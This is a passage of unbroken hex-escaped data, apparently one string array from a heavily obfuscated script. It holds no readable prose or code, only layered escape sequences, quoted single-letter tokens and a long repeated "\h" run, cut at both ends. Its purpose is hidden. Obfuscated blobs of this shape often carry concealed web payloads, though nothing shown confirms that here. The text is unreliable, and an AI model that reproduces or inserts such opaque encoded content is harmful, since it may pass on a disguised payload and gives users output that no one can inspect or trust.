39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6D\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6D\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x6D\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x65\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6B\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x67\x5C\x62\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x64\x5C\x67\x5C\x65\x5C\x76\x5C\x64\x5C\x67\x5C\x65\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x64\x5C\x63\x5C\x76\x5C\x64\x5C\x67\x5C\x65\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x79\x5C\x64\x5C\x67\x5C\x69\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x64\x5C\x64\x5C\x63\x5C\x72\x5C\x63\x5C\x6D\x5C\x71\x5C\x64\x5C\x61\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x72\x5C\x63\x5C\x6C\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x72\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x66\x5C\x66\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x67\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x64\x5C\x65\x5C\x62\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x66\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x70\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x63\x5C\x6B\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x65\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x78\x5C\x64\x5C\x64\x5C\x69\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x78\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x66\x5C\x63\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x66\x5C\x62\x5C\x71\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x76\x5C\x76\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x72\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x6D\x5C\x65\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x72\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x6D\x5C\x71\x5C\x64\x5C\x6C\x5C\x69\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x6C\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x73\x5C\x69\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x6D\x5C\x65\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x66\x5C\x6B\x5C\x72\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x6D\x5C\x71\x5C\x64\x5C\x6C\x5C\x69\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x6C\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x73\x5C\x69\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x78\x5C\x70\x5C\x78\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x64\x5C\x61\x5C\x73\x5C\x64\x5C\x64\x5C\x61\x5C\x76\x5C\x64\x5C\x61\x5C\x64\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x66\x5C\x62\x5C\x71\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x67\x5C\x6B\x5C\x70\x5C\x6A\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x64\x5C\x61\x5C\x6C\x5C\x71\x5C\x64\x5C\x64\x5C\x61\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x69\x5C\x71\x5C\x70\x5C\x73\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x70\x5C\x78\x5C\x78\x5C\x72\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x67\x5C\x62\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x64\x5C\x67\x5C\x69\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x79\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x66\x5C\x69\x5C\x76\x5C\x67\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x61\x5C\x76\x5C\x64\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x6C\x5C\x66\x5C\x76\x5C\x64\x5C\x64\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x73\x5C\x64\x5C\x64\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x67\x5C\x76\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x65\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x64\x5C\x6C\x5C\x64\x5C\x71\x5C\x69\x5C\x67\x5C\x70\x5C\x31\x38\x5C\x66\x5C\x69\x5C\x70\x5C\x77\x5C\x66\x5C\x69\x5C\x76\x5C\x64\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x65\x5C\x6B\x5C\x70\x5C\x70\x5C\x78\x5C\x73\x5C\x69\x5C\x61\x5C\x76\x5C\x69\x5C\x61\x5C\x74\x5C\x64\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x69\x5C\x61\x5C\x31\x38\x5C\x64\x5C\x6C\x5C\x66\x5C\x70\x5C\x77\x5C\x66\x5C\x69\x5C\x76\x5C\x66\x5C\x69\x5C\x74\x5C\x64\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x66\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x61\x5C\x6B\x5C\x74\x5C\x66\x5C\x69\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x62\x5C\x6B\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x66\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x64\x5C\x67\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x65\x5C\x66\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x31\x66\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x64\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x64\x5C\x65\x5C\x69\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x61\x5C\x6B\x5C\x70\x5C\x78\x5C\x64\x5C\x64\x5C\x69\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x64\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x62\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x63\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x66\x5C\x62\x5C\x71\x5C\x63\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x6B\x5C\x6B\x5C\x76\x5C\x76\x5C\x76\x5C\x64\x5C\x61\x5C\x67\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x69\x5C\x6B\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x49\x5C\x5A\x5C\x47\x5C\x4C\x5C\x44\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x